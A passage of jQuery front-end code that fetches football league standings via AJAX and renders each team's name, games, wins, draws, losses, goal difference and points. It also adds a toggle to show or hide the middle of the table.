        load_class.css('display', 'block').children('span').html('<i class="fa fa-spinner fa-spin fa-fw margin-bottom"></i>');
      },
      success: function(resp) {

        var team;

        teams.empty();

        for (var i = 0; i < resp.length; i++) {
          team = $("<div class='" + div + "-team hs-football-team hs-team-" + (i + 1) + "'/>");
          team.append("<div class='hs-team-name'><span>" + (i + 1) + ". " + resp[i].takim + "</span></div>"),
            team.append("<div class='hs-team-o'><span>" + resp[i].o + "</span></div>"),
            team.append("<div class='hs-team-g'><span>" + resp[i].g + "</span></div>"),
            team.append("<div class='hs-team-b'><span>" + resp[i].b + "</span></div>"),
            team.append("<div class='hs-team-m'><span>" + resp[i].m + "</span></div>"),
            team.append("<div class='hs-team-av'><span>" + resp[i].av + "</span></div>"),
            team.append("<div class='hs-team-p'><span>" + resp[i].p + "</span></div>"),
            teams.append(team)
        }

        var team_class = $('.' + div + '-team');
        team_class.slice(0, 7).addClass('visible'),
          team_class.slice(6, 7).after('<div class="hs-team-toggle hs-' + div + '-toggle eight">' + hs_goster + '</div>'),
          team_class.slice(-3).addClass('visible'),
          load_class.fadeOut('slow').children('span').html('');

        var team_toggle = $('.hs-' + div + '-toggle'),
          team_7 = $('.' + div + ' .hs-team-7');

        team_toggle.click(function() {
          team_class.not('.visible').toggleClass('show');
          if (team_toggle.is('.eight')) {
            team_toggle.appendTo(teams).removeClass('eight').addClass('last').text(hs_gizle)
          } else if (team_toggle.is('.last')) {
            team_toggle.insertAfter(team_7).removeClass('last').addClass('eight').text(hs_goster)
          }
        });

      },
      error: function() {
        load_class.children('span').text(hs_hata)
      }

    })
  }
}
